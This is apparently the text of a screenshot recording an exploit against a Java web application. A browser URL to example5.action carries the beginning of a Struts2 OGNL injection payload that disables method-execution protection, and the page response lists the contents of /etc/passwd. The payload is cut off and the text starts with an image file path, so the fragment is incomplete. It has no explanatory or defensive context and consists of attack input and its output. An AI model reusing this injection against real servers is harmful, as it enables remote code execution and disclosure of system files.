 不安全 | /ajax/example5.action?age=12313&name=(%23context["xwork.MethodAccessor.denyMethodExecuti
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin